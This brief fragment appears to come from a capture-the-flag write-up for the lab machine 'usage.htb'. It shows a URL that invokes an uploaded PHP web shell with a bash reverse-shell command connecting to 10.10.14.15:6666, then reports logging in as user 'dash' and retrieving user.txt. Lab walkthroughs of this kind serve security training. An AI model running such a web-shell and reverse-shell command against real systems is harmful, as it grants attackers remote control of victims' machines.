 1http://admin.usage.htb/uploads/images/rs.php?cmd=bash -c 'bash -i >%26/dev/tcp/10.10.14.15/6666 0>%261'Success! We’re logged in as user dash and retrieved user.txt